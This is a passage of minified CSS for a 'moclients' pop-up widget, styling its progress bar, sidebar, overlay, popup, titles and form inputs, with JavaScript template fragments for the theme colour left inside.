.moclients-progressBar__bar{width:67%!important}.moclients-progressBar progress[value='68']~.moclients-progressBar__bg .moclients-progressBar__bar{width:68%!important}.moclients-progressBar progress[value='69']~.moclients-progressBar__bg .moclients-progressBar__bar{width:69%!important}.moclients-progressBar progress[value='70']~.moclients-progressBar__bg .moclients-progressBar__bar{width:70%!important}.moclients-progressBar progress[value='71']~.moclients-progressBar__bg .moclients-progressBar__bar{width:71%!important}.moclients-progressBar progress[value='72']~.moclients-progressBar__bg .moclients-progressBar__bar{width:72%!important}.moclients-progressBar progress[value='73']~.moclients-progressBar__bg .moclients-progressBar__bar{width:73%!important}.moclients-progressBar progress[value='74']~.moclients-progressBar__bg .moclients-progressBar__bar{width:74%!important}.moclients-progressBar progress[value='75']~.moclients-progressBar__bg .moclients-progressBar__bar{width:75%!important}.moclients-progressBar progress[value='76']~.moclients-progressBar__bg .moclients-progressBar__bar{width:76%!important}.moclients-progressBar progress[value='77']~.moclients-progressBar__bg .moclients-progressBar__bar{width:77%!important}.moclients-progressBar progress[value='78']~.moclients-progressBar__bg .moclients-progressBar__bar{width:78%!important}.moclients-progressBar progress[value='79']~.moclients-progressBar__bg .moclients-progressBar__bar{width:79%!important}.moclients-progressBar progress[value='80']~.moclients-progressBar__bg .moclients-progressBar__bar{width:80%!important}.moclients-progressBar progress[value='81']~.moclients-progressBar__bg .moclients-progressBar__bar{width:81%!important}.moclients-progressBar progress[value='82']~.moclients-progressBar__bg .moclients-progressBar__bar{width:82%!important}.moclients-progressBar progress[value='83']~.moclients-progressBar__bg .moclients-progressBar__bar{width:83%!important}.moclients-progressBar progress[value='84']~.moclients-progressBar__bg .moclients-progressBar__bar{width:84%!important}.moclients-progressBar progress[value='85']~.moclients-progressBar__bg .moclients-progressBar__bar{width:85%!important}.moclients-progressBar progress[value='86']~.moclients-progressBar__bg .moclients-progressBar__bar{width:86%!important}.moclients-progressBar progress[value='87']~.moclients-progressBar__bg .moclients-progressBar__bar{width:87%!important}.moclients-progressBar progress[value='88']~.moclients-progressBar__bg .moclients-progressBar__bar{width:88%!important}.moclients-progressBar progress[value='89']~.moclients-progressBar__bg .moclients-progressBar__bar{width:89%!important}.moclients-progressBar progress[value='90']~.moclients-progressBar__bg .moclients-progressBar__bar{width:90%!important}.moclients-progressBar progress[value='91']~.moclients-progressBar__bg .moclients-progressBar__bar{width:91%!important}.moclients-progressBar progress[value='92']~.moclients-progressBar__bg .moclients-progressBar__bar{width:92%!important}.moclients-progressBar progress[value='93']~.moclients-progressBar__bg .moclients-progressBar__bar{width:93%!important}.moclients-progressBar progress[value='94']~.moclients-progressBar__bg .moclients-progressBar__bar{width:94%!important}.moclients-progressBar progress[value='95']~.moclients-progressBar__bg .moclients-progressBar__bar{width:95%!important}.moclients-progressBar progress[value='96']~.moclients-progressBar__bg .moclients-progressBar__bar{width:96%!important}.moclients-progressBar progress[value='97']~.moclients-progressBar__bg .moclients-progressBar__bar{width:97%!important}.moclients-progressBar progress[value='98']~.moclients-progressBar__bg .moclients-progressBar__bar{width:98%!important}.moclients-progressBar progress[value='99']~.moclients-progressBar__bg .moclients-progressBar__bar{width:99%!important}.moclients-progressBar progress[value='100']~.moclients-progressBar__bg .moclients-progressBar__bar{width:100%!important}.moclients-progressBar{font:12px Arial,Tahoma,sans-serif!important;position:relative!important;overflow:hidden!important}@media screen and (min-width:900px){.moclients-progressBar{position:absolute!important;top:50%!important;right:54px!important;left:54px!important;margin-top:-10px!important}}.moclients-progressBar progress{position:absolute!important;left:-777px!important;overflow:hidden!important;width:0!important;height:0!important}.moclients-progressBar__bg{position:relative!important;overflow:hidden!important;height:20px!important;border-radius:50px!important;background:#fff!important}.moclients-progressBar__bar{position:absolute!important;top:0!important;left:0!important;overflow:hidden!important;width:0!important;height:100%!important;transition:width 1.9s linear!important;border-radius:4px!important;background:#8a8a8a!important}.moclients-progressBar__bar:after{position:absolute!important;top:0!important;left:0!important;width:100%!important;height:100%!important;content:''!important;animation:progress_bar .8s linear infinite;background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)!important;background-size:40px 40px!important}@keyframes progress_bar{0%{background-position:0 0}to{background-position:-40px 0}}.moclients-sidebar{position:relative!important;transition:all .15s!important}.moclients-sidebar__item{font-family:'Roboto',sans-serif,Helvetica!important;font-size:14px!important;position:relative!important;display:-ms-flexbox!important;display:flex!important;height:72px!important;padding:0 15px 0 0!important;cursor:pointer!important;-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important;transition:all .15s!important;text-decoration:none!important;color:#000!important;background:#f0f3f4!important;-ms-flex-align:center!important;align-items:center!important}.moclients-sidebar__item:not(:last-child){border-bottom:1px solid #e2e7e9!important}.moclients-sidebar__item::after{position:absolute!important;z-index:2!important;top:50%!important;left:100%!important;display:block!important;margin-top:-9px!important;content:''!important;transition:all .15s!important;border:9px solid transparent!important}.moclients-sidebar__item:hover{color:rgb("+a.setting.color["default"]+")!important}.moclients-sidebar__item:active,.moclients-sidebar__item.moclients-sidebar__item_active{color:#fff!important;background:rgb("+a.setting.color["default"]+")!important}.moclients-sidebar__item:active .moclients-sidebar__icon svg *,.moclients-sidebar__item.moclients-sidebar__item_active .moclients-sidebar__icon svg *{fill:#fff!important}.moclients-sidebar__item:active:not(:last-child),.moclients-sidebar__item.moclients-sidebar__item_active:not(:last-child){border-bottom:1px solid rgb("+a.setting.color["default"]+")!important}.moclients-sidebar__item:active::after,.moclients-sidebar__item.moclients-sidebar__item_active::after{border-left-color:rgb("+a.setting.color["default"]+")!important}.moclients-sidebar__item span{width:129px!important;color:inherit!important}.moclients-sidebar__icon{position:relative!important;display:-ms-flexbox!important;display:flex!important;width:74px!important;height:100%!important;padding:0 20px!important;content:''!important;-ms-flex-align:center!important;align-items:center!important;-ms-flex-pack:center!important;justify-content:center!important}.moclients-sidebar__icon svg{display:block!important;width:100%!important}.moclients-sidebar__icon svg *{transition:all .15s!important;fill:rgb("+a.setting.color["default"]+")!important}.moclients-sidebar__outside{position:fixed!important;z-index:999999997!important;bottom:30px;width:240px!important;width:auto!important;transition:all .15s!important}.moclients-sidebar__outside *{box-sizing:border-box!important}.moclients-sidebar__outside .moclients-sidebar{overflow:hidden!important}.moclients-sidebar__outside .moclients-sidebar__item{height:67px!important;padding:0!important;color:#fff!important;background:rgb("+a.setting.color["default"]+")!important}.moclients-sidebar__outside .moclients-sidebar__item .moclients-sidebar__icon svg *{fill:#fff!important}.moclients-sidebar__outside .moclients-sidebar__item:not(:last-child){border-bottom:1px solid #fff!important}.moclients-sidebar__outside .moclients-sidebar__item:hover{color:#000!important;background:#f0f3f4!important}.moclients-sidebar__outside .moclients-sidebar__item:hover .moclients-sidebar__icon svg *{fill:rgb("+a.setting.color["default"]+")!important}.moclients-sidebar__outside .moclients-sidebar__item:hover:not(:last-child){border-bottom:1px solid #e2e7e9!important}.moclients-sidebar__outside .moclients-sidebar__item::after{display:none!important}.moclients-sidebar__outside .moclients-sidebar__item span{width:166px!important}.moclients-sidebar__hide{position:relative!important;display:-ms-flexbox!important;display:flex!important;width:auto!important;-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important;transition:all .15s!important}.moclients-sidebar__hide>span{font-family:Arial,'Helvetica Neue',Helvetica,sans-serif!important;font-size:10px!important;line-height:32px!important;position:relative!important;display:-ms-inline-flexbox!important;display:inline-flex!important;height:32px!important;padding:0 15px!important;cursor:pointer!important;text-transform:uppercase!important;color:#fff!important;background:#cbd0d2!important;-ms-flex-align:center!important;align-items:center!important}.moclients-sidebar__hide>span::before{display:block!important;width:13px!important;height:8px!important;content:''!important;transition:all .15s!important;background:url([data-uri]) 0 0 no-repeat!important}.moclients-sidebar__hide_close{width:74px!important}.moclients-sidebar__hide_close>span>span{display:none!important}.moclients-sidebar__hide_close>span::before{margin:0!important;background-position:0 -8px!important}.moclients-sidebar__outside_left{right:auto!important;left:0}.moclients-sidebar__outside_left .moclients-sidebar{left:0!important;border-radius:0 5px 5px 0!important}.moclients-sidebar__outside_left .moclients-sidebar__item{-ms-flex-pack:end!important;justify-content:flex-end!important}.moclients-sidebar__outside_left .moclients-sidebar__item span{padding:0 0 0 15px!important;-ms-flex-order:0!important;order:0!important}.moclients-sidebar__outside_left .moclients-sidebar__icon{-ms-flex-order:1!important;order:1!important}.moclients-sidebar__outside_left .moclients-sidebar__hide{left:0!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.moclients-sidebar__outside_left .moclients-sidebar__hide>span{border-radius:0 0 5px 0!important}.moclients-sidebar__outside_left .moclients-sidebar__hide>span::before{margin-right:10px!important;-ms-transform:rotate(180deg)!important;transform:rotate(180deg)!important}.moclients-sidebar__outside_left .moclients-sidebar__hide_close{left:166px!important}.moclients-sidebar__outside_left .moclients-sidebar__hide_close>span::before{-ms-transform:rotate(0deg)!important;transform:rotate(0deg)!important}.moclients-sidebar__outside_right{right:0;left:auto!important}.moclients-sidebar__outside_right .moclients-sidebar{right:0!important;border-radius:5px 0 0 5px!important}.moclients-sidebar__outside_right .moclients-sidebar__item span{padding:0 15px 0 0!important}.moclients-sidebar__outside_right .moclients-sidebar__hide{right:0!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.moclients-sidebar__outside_right .moclients-sidebar__hide>span{border-radius:0 0 0 5px!important;-ms-flex-order:0!important;order:0!important}.moclients-sidebar__outside_right .moclients-sidebar__hide>span::before{margin-left:10px!important;-ms-transform:rotate(0deg)!important;transform:rotate(0deg)!important;-ms-flex-order:1!important;order:1!important}.moclients-sidebar__outside_right .moclients-sidebar__hide_close>span::before{-ms-transform:rotate(180deg)!important;transform:rotate(180deg)!important}.moclients-sidebar__outside_hide .moclients-sidebar__item{color:#fff!important;background:rgb("+a.setting.color["default"]+")!important}.moclients-sidebar__outside_hide .moclients-sidebar__item .moclients-sidebar__icon svg *{fill:#fff!important}.moclients-sidebar__outside_hide .moclients-sidebar__item:not(:last-child){border-bottom:1px solid rgb("+a.setting.color["default"]+")!important}.moclients-sidebar__outside_hide .moclients-sidebar__item::after{border-left-color:rgb("+a.setting.color["default"]+")!important}.moclients-sidebar__outside_hide .moclients-sidebar__item:hover{color:#000!important;background:#f0f3f4!important}.moclients-sidebar__outside_hide .moclients-sidebar__item:hover .moclients-sidebar__icon svg *{fill:rgb("+a.setting.color["default"]+")!important}.moclients-sidebar__outside_hide .moclients-sidebar__item:hover:not(:last-child){border-bottom:1px solid #e2e7e9!important}.moclients-sidebar__outside_hide .moclients-sidebar__item:hover::after{border-left-color:#f0f3f4!important}@media screen and (max-width:900px){.moclients-sidebar{position:fixed!important;z-index:9999!important;right:auto!important;bottom:-800px!important;left:0!important;max-height:calc(100vh - 50px)!important;transition:all .15s!important;border-radius:0 5px 0 0!important}.moclients-sidebar__outside{z-index:2147483647!important}.moclients-sidebar_open{bottom:50px!important;overflow:auto!important}.moclients-sidebar__item:nth-child(1){border-radius:0 5px 0 0!important}}.moclients-steps-counter{font-size:14px!important;position:absolute!important;top:50%!important;right:0!important;margin-top:0!important;color:#9296a5!important}.moclients-steps-counter span{color:#000!important}@media screen and (max-width:900px){.moclients-steps-counter{position:relative!important;right:auto!important;text-align:left!important}}#moclients-thanksPage{font-family:Arial,sans-sarif!important;position:fixed!important;z-index:9999999999!important;top:0!important;right:0!important;bottom:0!important;left:0!important;overflow:auto!important;padding:30px 15px!important;background:#fff!important}#moclients-thanksPage__preHeader{font-size:38px!important;margin-bottom:30px!important;text-align:center!important;color:#000!important}#moclients-thanksPage__button{display:block!important;box-sizing:border-box!important;width:100%!important;max-width:300px!important;margin:auto!important;text-decoration:none!important}.moclients-title{font-size:24px!important;font-weight:800!important;line-height:normal!important;margin-bottom:30px!important;padding:0 30px!important;text-align:center!important;text-transform:uppercase!important}.moclients-title__after{font-size:20px!important;line-height:normal!important;margin:0 20px 25px!important;text-align:center!important;white-space:pre-line!important;color:#000!important}.moclients-title__after p{font-size:inherit!important;padding-top:20px!important;text-align:inherit!important}.moclients-title__after_animate{color:rgb("+a.setting.color["default"]+")!important}@media screen and (max-width:900px){.moclients-title{font-size:20px!important;margin-bottom:25px!important}.moclients-title__after{font-size:16px!important}}@media screen and (min-width:901px){.moclients-title{padding:0 45px!important}}@media (max-width:900px){.moclients-widget__content-wrapper-new .moclients-widget__footer{padding-top:45px!important}.moclients-widget__content-wrapper-new .moclients-title__after{margin-bottom:32px!important}.moclients-widget__content-wrapper-new #widget-contact-container{padding:0 5px!important}.moclients-widget__content-wrapper-new .moclients-progressBar{padding-right:3px!important;padding-left:3px!important}.moclients-widget__close-container-new{top:16px!important;right:16px!important}}@media (min-width:425px) and (max-width:900px){.moclients-widget__content-wrapper-new .moclients-prev-step{margin:0!important;margin-top:20px!important}}.moclients-widget__overlay{font-family:'Roboto',sans-serif,Helvetica!important;position:fixed!important;z-index:999999998!important;top:0!important;right:0!important;bottom:0!important;left:0!important;display:none;overflow:auto!important;width:100%!important;height:100%!important;color:#000!important;background:rgba(0,0,0,.8);-webkit-overflow-scrolling:touch!important}.moclients-widget__overlay>div{display:-ms-flexbox!important;display:flex!important;height:auto!important;min-height:100%!important;padding:15px 0!important}.moclients-widget__overlay>*{-webkit-transform:translateZ(0)!important}.moclients-widget__overlay *{box-sizing:border-box!important}.moclients-widget__popup{position:relative!important;z-index:9999!important;display:-ms-flexbox!important;display:flex!important;overflow:hidden!important;width:900px!important;height:auto!important;margin:auto!important;transition:all ease-out .3s!important;-ms-transform:translateY(-100px)!important;transform:translateY(-100px)!important;border-radius:5px!important;background:#fff!important;background:0 0!important}.moclients-widget__popup.inserted{top:100px!important;width:100%!important;max-width:1100px!important;-ms-transform:translateY(-100px)!important;transform:translateY(-100px)!important;-ms-flex-pack:center!important;justify-content:center!important}.moclients-widget__popup.inserted .moclients-widget__content{width:100%!important;min-width:682px!important}.moclients-widget__popup.inserted .moclients-grid__container{-ms-flex-pack:center!important;justify-content:center!important}.moclients-widget__popup.inserted .moclients-widget__scroll-block_padding_on{padding:30px 10px 0!important}.moclients-widget__popup.inserted .moclients-widget__content-wrapper-new .moclients-widget__scroll-block_padding_on{padding:48px 0 0!important}.moclients-widget__popup.inserted .moclients-widget__content{display:-ms-flexbox!important;display:flex!important;flex-direction:column!important;padding-bottom:20px!important;-ms-flex-direction:column!important}.moclients-widget__popup.inserted .moclients-widget__content .moclients-policy{position:relative!important;padding-bottom:20px!important}.moclients-widget__popup.inserted .moclients-widget__content .moclients-copyright{padding:5px!important}.moclients-widget__popup.inserted .moclients-widget__content .moclients-copyright,.moclients-widget__popup.inserted .moclients-widget__content .moclients-policy{font-size:13px!important;text-align:center!important}.moclients-widget__popup.inserted .moclients-widget__content .moclients-policy{padding:20px 5px 5px!important}.moclients-widget__popup_open{top:0!important;-ms-transform:translateY(0)!important;transform:translateY(0)!important}.moclients-widget__sidebar{position:relative!important;width:218px!important;padding-bottom:100px!important;background:#e2e7e9!important}.moclients-widget__content{position:relative!important;overflow:auto!important;width:682px!important;max-height:100%!important;background:#fff!important}.moclients-widget__content.loading{position:relative!important}.moclients-widget__content.loading::after{position:absolute!important;z-index:1!important;top:0!important;left:0!important;width:100%!important;height:100%!important;content:''!important;background:rgba(255,255,255,.781)!important}.moclients-widget__content.loading::before{position:absolute!important;z-index:2!important;top:50%!important;left:50%!important;display:block!important;width:30px!important;height:30px!important;margin-top:-15px!important;margin-right:-15px!important;content:''!important;animation:spinAround .3s infinite linear;border:2px solid #dbdbdb!important;border-top-color:transparent!important;border-right-color:transparent!important;border-bottom-color:rgb("+a.setting.color["default"]+")!important;border-left-color:rgb("+a.setting.color["default"]+")!important;border-radius:290486px!important}.moclients-widget__footer{position:relative!important;display:-ms-flexbox!important;display:flex!important;padding-top:20px!important;-ms-flex-pack:center!important;justify-content:center!important;-ms-flex-align:center!important;align-items:center!important}.moclients-widget__footer_center{padding-bottom:32px!important}.moclients-widget__close{display:inline-block!important;overflow:hidden!important;width:30px!important;height:30px!important;cursor:pointer!important;-ms-transform:rotate(45deg)!important;transform:rotate(45deg)!important}.moclients-widget__close::before,.moclients-widget__close::after{position:absolute!important;content:''!important;border-radius:5px!important;background:#959595!important}.moclients-widget__close:hover::before,.moclients-widget__close:hover::after{background:rgb("+a.setting.color["default"]+")!important}.moclients-widget__close::before{top:50%!important;right:0!important;left:0!important;height:3px!important;margin-top:-1.5px!important}.moclients-widget__close::after{top:0!important;bottom:0!important;left:50%!important;width:3px!important;margin-left:-1.5px!important}.moclients-widget__close-container{position:absolute!important;z-index:30!important;top:15px!important;right:15px!important;display:-ms-flexbox;display:flex;width:40px!important;height:40px!important;-ms-flex-pack:center!important;justify-content:center!important;-ms-flex-align:center!important;align-items:center!important}.moclients-widget__content-wrapper{width:100%!important;height:auto!important}.moclients-widget__scroll-wrapper{width:100%!important;height:auto!important}.moclients-widget__fixed-bottom{padding:0 54px 50px!important}.moclients-widget__fixed-bottom-wrapper{width:100%!important}.moclients-widget__scroll-block{height:auto!important}.moclients-widget__scroll-block>img{display:block!important;max-width:100%!important;height:auto!important;margin:auto!important}.moclients-widget__scroll-block_padding_on{padding:30px 54px 0!important}@keyframes spinAround{0%{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes gridItemShow{0%{transition:opacity 200ms ease;opacity:0}to{transition:opacity 200ms ease;opacity:1}}@media (min-width:1100px){.moclients-widget__popup.inserted .moclients-widget__content{min-width:882px!important}}@media (max-width:900px){.moclients-widget__sidebar{display:none!important}.moclients-widget__scroll-block_padding_on{padding:30px 20px 0!important}.moclients-widget__popup{display:block!important;overflow:auto!important;width:auto!important;min-width:250px!important;max-width:635px!important;border-radius:0!important}.moclients-widget__popup.inserted .moclients-widget__content{min-width:unset!important;max-width:unset!important;padding-bottom:20px!important}.moclients-widget__popup.inserted .moclients-widget__content .moclients-policy{width:100%!important}.moclients-widget__popup.inserted .moclients-widget__content .moclients-copyright{width:100%!important}.moclients-widget__popup.inserted .moclients-widget__scroll-block_padding_on{padding:30px 15px 0!important}.moclients-widget__content{width:auto!important;max-width:635px!important;height:auto!important;margin:auto!important}.moclients-widget__overlay{z-index:2147483647!important}.moclients-widget__overlay>div{padding:0!important}.moclients-widget__footer{padding-top:0!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.moclients-widget__footer .moclients-button{-ms-flex-order:-1!important;order:-1!important}.moclients-widget__footer .moclients-steps-counter{width:100%!important;margin-top:33px!important;text-align:center!important}.moclients-widget__close{width:20px!important;height:20px!important}.moclients-widget__close::before{height:2px!important;margin-top:-1px!important}.moclients-widget__close::after{width:2px!important;margin-left:-1px!important}.moclients-widget__close-container{position:absolute!important;z-index:30!important;top:10px!important;right:10px!important;display:-ms-flexbox!important;display:flex!important;width:40px!important;height:40px!important;-ms-flex-pack:center!important;justify-content:center!important;-ms-flex-align:center!important;align-items:center!important}.moclients-widget__fixed-bottom{padding:0 20px 20px!important}}@media (max-width:425px){.moclients-widget__footer .moclients-button{-ms-flex-order:0!important;order:0!important}.moclients-widget__footer .moclients-steps-counter{margin-top:19px!important}.moclients-widget__fixed-bottom{padding:0 10px 20px!important}.moclients-widget__scroll-block_padding_on{padding:30px 15px 0!important}}@media (max-width:360px){.moclients-widget__popup.inserted .moclients-widget__scroll-block_padding_on{padding:50px 5px 0!important}}.moclients-sidebar__outside,.moclients-sidebar__outside *,.moclients-widget__overlay,.moclients-widget__overlay *{font-family:Roboto,sans-serif,Helvetica!important;word-spacing:0!important}.moclients-sidebar__outside,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *),.moclients-widget__overlay,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *){font-size:14px;font-weight:400;font-variant:normal;line-height:1.15;z-index:auto;box-sizing:border-box;min-width:initial;margin:0;padding:0;transition:none;-ms-transform:none;transform:none;-ms-transform-origin:center center;transform-origin:center center;text-align:left;white-space:normal;letter-spacing:normal;text-transform:none;color:#000;text-shadow:none}.moclients-sidebar__outside style,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) style,.moclients-widget__overlay style,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) style{display:none}.moclients-sidebar__outside img,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) img,.moclients-widget__overlay img,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) img{height:auto}.moclients-sidebar__outside::after,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *)::after,.moclients-widget__overlay::after,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *)::after,.moclients-sidebar__outside::before,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *)::before,.moclients-widget__overlay::before,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *)::before{background-image:none}.moclients-sidebar__outside input,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input,.moclients-widget__overlay input,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input,.moclients-sidebar__outside textarea,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) textarea,.moclients-widget__overlay textarea,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) textarea,.moclients-sidebar__outside select,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) select,.moclients-widget__overlay select,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) select{font-weight:400!important;float:none!important;max-width:100%!important;letter-spacing:normal!important;text-transform:none!important;opacity:1!important;color:#000!important;background:#fff!important;box-shadow:none!important}.moclients-sidebar__outside input,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input,.moclients-widget__overlay input,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input,.moclients-sidebar__outside textarea,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) textarea,.moclients-widget__overlay textarea,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) textarea,.moclients-sidebar__outside select,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) select,.moclients-widget__overlay select,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) select{font-size:16px;line-height:normal;display:inline-block;width:auto;height:auto;padding:0}.moclients-sidebar__outside input,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input,.moclients-widget__overlay input,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input,.moclients-sidebar__outside select,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) select,.moclients-widget__overlay select,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) select{display:inline-block!important}.moclients-sidebar__outside input:focus,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input:focus,.moclients-widget__overlay input:focus,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input:focus,.moclients-sidebar__outside textarea:focus,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) textarea:focus,.moclients-widget__overlay textarea:focus,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) textarea:focus,.moclients-sidebar__outside select:focus,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) select:focus,.moclients-widget__overlay select:focus,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) select:focus{border-collapse:separate!important;outline:none!important;box-shadow:none!important}.moclients-sidebar__outside input:after,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input:after,.moclients-widget__overlay input:after,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input:after,.moclients-sidebar__outside input:before,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input:before,.moclients-widget__overlay input:before,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input:before,.moclients-sidebar__outside textarea:after,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) textarea:after,.moclients-widget__overlay textarea:after,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) textarea:after,.moclients-sidebar__outside textarea:before,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) textarea:before,.moclients-widget__overlay textarea:before,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) textarea:before,.moclients-sidebar__outside select:after,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) select:after,.moclients-widget__overlay select:after,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) select:after,.moclients-sidebar__outside select:before,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) select:before,.moclients-widget__overlay select:before,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) select:before{display:none}.moclients-sidebar__outside input[type=checkbox],.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input[type=checkbox],.moclients-widget__overlay input[type=checkbox],.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input[type=checkbox]{appearance:checkbox!important;-moz-appearance:checkbox!important;-webkit-appearance:checkbox!important}.moclients-sidebar__outside input[type=checkbox],.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input[type=checkbox],.moclients-widget__overlay input[type=checkbox],.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input[type=checkbox]{position:relative;top:auto;right:auto;bottom:auto;left:auto}.moclients-sidebar__outside input[type=text],.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input[type=text],.moclients-widget__overlay input[type=text],.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input[type=text]{left:inherit!important;appearance:textfield!important;-moz-appearance:textfield!important;-webkit-appearance:textfield!important}.moclients-sidebar__outside input::-webkit-input-placeholder,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input::-webkit-input-placeholder,.moclients-widget__overlay input::-webkit-input-placeholder,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input::-webkit-input-placeholder,.moclients-sidebar__outside input::-moz-placeholder,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input::-moz-placeholder,.moclients-widget__overlay input::-moz-placeholder,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input::-moz-placeholder,.moclients-sidebar__outside input:-ms-input-placeholder,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input:-ms-input-placeholder,.moclients-widget__overlay input:-ms-input-placeholder,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input:-ms-input-placeholder,.moclients-sidebar__outside input::-ms-input-placeholder,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input::-ms-input-placeholder,.moclients-widget__overlay input::-ms-input-placeholder,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input::-ms-input-placeholder,.moclients-sidebar__outside input::-webkit-input-placeholder,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input::-webkit-input-placeholder,.moclients-widget__overlay input::-webkit-input-placeholder,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input::-webkit-input-placeholder,.moclients-sidebar__outside textarea:-ms-input-placeholder,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) textarea:-ms-input-placeholder,.moclients-widget__overlay textarea:-ms-input-placeholder,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) textarea:-ms-input-placeholder,.moclients-sidebar__outside textarea::-ms-input-placeholder,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) textarea::-ms-input-placeholder,.moclients-widget__overlay textarea::-ms-input-placeholder,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) textarea::-ms-input-placeholder,.moclients-sidebar__outside textarea::-webkit-input-placeholder,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) textarea::-webkit-input-placeholder,.moclients-widget__overlay textarea::-webkit-input-placeholder,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) textarea::-webkit-input-placeholder{font-size:16px!important;text-transform:initial!important;color:#999!important}.moclients-sidebar__outside input::-webkit-input-placeholder,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input::-webkit-input-placeholder,.moclients-widget__overlay input::-webkit-input-placeholder,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input::-webkit-input-placeholder,.moclients-sidebar__outside input::-moz-placeholder,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input::-moz-placeholder,.moclients-widget__overlay input::-moz-placeholder,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input::-moz-placeholder,.moclients-sidebar__outside input:-ms-input-placeholder,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input:-ms-input-placeholder,.moclients-widget__overlay input:-ms-input-placeholder,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input:-ms-input-placeholder,.moclients-sidebar__outside input::-ms-input-placeholder,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input::-ms-input-placeholder,.moclients-widget__overlay input::-ms-input-placeholder,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input::-ms-input-placeholder,.moclients-sidebar__outside input::placeholder,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input::placeholder,.moclients-widget__overlay input::placeholder,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input::placeholder,.moclients-sidebar__outside textarea:-ms-input-placeholder,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) textarea:-ms-input-placeholder,.moclients-widget__overlay textarea:-ms-input-placeholder,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) textarea:-ms-input-placeholder,.moclients-sidebar__outside textarea::-ms-input-placeholder,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) textarea::-ms-input-placeholder,.moclients-widget__overlay textarea::-ms-input-placeholder,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) textarea::-ms-input-placeholder,.moclients-sidebar__outside textarea::placeholder,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) 